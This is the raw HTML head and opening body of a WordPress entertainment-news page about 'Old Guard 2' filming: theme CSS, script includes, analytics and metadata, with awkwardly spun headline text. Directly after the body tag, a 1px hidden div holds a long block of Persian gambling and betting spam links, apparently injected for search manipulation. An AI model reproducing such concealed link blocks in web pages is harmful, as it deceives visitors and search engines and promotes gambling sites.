	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/posts/3482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://musictimesnow.com/?p=3482' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Ftv%2Fcharlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Ftv%2Fcharlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/tv\/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started\/"},"url":"https:\/\/musictimesnow.com\/tv\/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started\/","headline":"Charlize Theron authenticates that the \"Old Guard 2\" order commence filming in 2022 for getting started.","datePublished":"2021-07-03T05:20:07+00:00","dateModified":"2021-07-03T05:20:08+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/07\/charlize_theron_the_old_guard_netflix-b4541ba.jpg","width":696,"height":413},"articleSection":"TV","keywords":"Andrea Moler, Bianca Valenti, Daniel Duane, Kenzari, Paige Alms","description":"Key Sentence: Charlize Theron has confirmed Filming for \"Old Guard 2\" will begin early next year.Marwan Kenzari and Luca Marinelli will continue their respective roles as Joe and Nikki. The 45-year-old star announced that the script was complete for the 2020 superhero film, and he acknowledged that Marwan Kenzari","author":{"@type":"Person","name":"Lisa Bekir","url":"https:\/\/musictimesnow.com\/author\/lisa-bekir\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7237-100x100.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/charlize_theron_the_old_guard_netflix-b4541ba.jpg" />
				<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/charlize_theron_the_old_guard_netflix-b4541ba.jpg" />
						<meta property="og:url" content="https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/" />
			<meta property="og:title" content="Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started." />
			<meta property="og:description" content="Key Sentence: Charlize Theron has confirmed Filming for &#8220;Old Guard 2&#8221; will begin early next year. Marwan Kenzari and Luca Marinelli will continue their respective roles as Joe and Nikki. The 45-year-old star announced that the script was complete for the 2020 superhero film, and he acknowledged that Marwan Kenzari and Luca Marinelli would reprise [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/">
			<meta name="twitter:title" content="Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started.">
			<meta name="twitter:description" content="Key Sentence: Charlize Theron has confirmed Filming for &#8220;Old Guard 2&#8221; will begin early next year. Marwan Kenzari and Luca Marinelli will continue their respective roles as Joe and Nikki. The 45-year-old star announced that the script was complete for the 2020 superhero film, and he acknowledged that Marwan Kenzari and Luca Marinelli would reprise [&hellip;]">
			<link rel="pingback" href="https://musictimesnow.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-3482 single-format-standard custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a 